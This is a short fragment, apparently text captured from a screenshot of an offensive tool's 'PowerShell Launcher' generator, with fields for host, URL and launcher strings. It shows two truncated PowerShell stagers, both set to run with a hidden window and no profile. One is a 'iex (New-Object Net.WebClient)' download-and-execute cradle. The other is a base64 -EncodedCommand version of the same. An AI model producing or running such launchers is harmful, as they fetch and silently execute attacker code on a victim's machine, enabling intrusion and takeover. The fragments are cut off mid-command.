 PowerShell Launcher
Generate
Host
Code
Url
/ps_original.ps1
Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).D
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3